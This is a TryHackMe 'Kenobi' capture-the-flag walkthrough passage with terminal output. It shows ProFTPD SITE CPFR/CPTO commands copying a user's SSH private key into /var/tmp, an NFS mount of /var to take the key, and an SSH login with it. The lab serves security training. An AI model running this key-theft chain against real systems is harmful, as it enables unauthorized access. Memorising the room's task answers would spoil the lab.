 kali@kali: ~ 104x39
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
421 Login timeout (300 seconds): closing control connection
┌──(kali㉿kali)-[~]
└─$ mkdir /mnt/kenobiNFS
mkdir: cannot create directory ‘/mnt/kenobiNFS’: Permission denied
┌──(kali㉿kali)-[~]
└─$ sudo mkdir /mnt/kenobiNFS
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo mount 10.10.188.52:/var /mnt/kenobiNFS
┌──(kali㉿kali)-[~]
└─$ ls -al /mnt/kenobiNFS
total 56
drwxr-xr-x 14 root root    4096 Sep  4  2019 .
drwxr-xr-x  3 root root    4096 Aug  9 15:01 ..
drwxr-xr-x  2 root root    4096 Sep  4  2019 backups
drwxr-xr-x  9 root root    4096 Sep  4  2019 cache
drwxrwxrwt  2 root root    4096 Sep  4  2019 crash
drwxr-xr-x 40 root root    4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff   4096 Apr 12  2016 local
lrwxrwxrwx  1 root root       9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root crontab 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail    4096 Feb 26  2019 mail
drwxr-xr-x  2 root root    4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root       4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root    4096 Jan 29  2019 snap
drwxr-xr-x  5 root root    4096 Sep  4  2019 spool
drwxrwxrwt  6 root root    4096 Aug  9 14:55 tmp
drwxr-xr-x  3 root root    4096 Sep  4  2019 www
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 07m 10s
? Add 1 hour Terminate
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Correct Answer
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root   4096 Sep  4 09:53 .
drwxr-xr-x  3 root root   4096 Sep  5 15:10 ..
drwxr-xr-x  2 root root   4096 Sep  4 13:09 backups
drwxr-xr-x  9 root root   4096 Sep  4 11:37 cache
drwxrwxrwt  2 root root   4096 Sep  4 09:43 crash
drwxr-xr-x 40 root root   4096 Sep  4 11:37 lib
drwxrwsr-x  2 root staff  4096 Apr 12  2016 local
lrwxrwxrwx  1 root root      9 Sep  4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep  4 11:37 log
drwxrwsr-x  2 root mail   4096 Feb 26  2019 mail
drwxr-xr-x  2 root root   4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root      4 Sep  4 09:41 run -> /run
drwxr-xr-x  2 root root   4096 Jan 29  2019 snap
drwxr-xr-x  5 root root   4096 Sep  4 11:37 spool
drwxrwxrwt  6 root root   4096 Sep  5 15:08 tmp
drwxr-xr-x  3 root root   4096 Sep  4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa
ben@cloud ~/Downloads $ ssh -i id_rsa kenobi@10.10.239.150
What is Kenobi's user flag (/home/kenobi/user.txt)?
Answer format: ******************************** Submit
Task 4 Privilege Escalation with Path Variable Manipulation
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 82805 users are in here and this room is 1070 days old.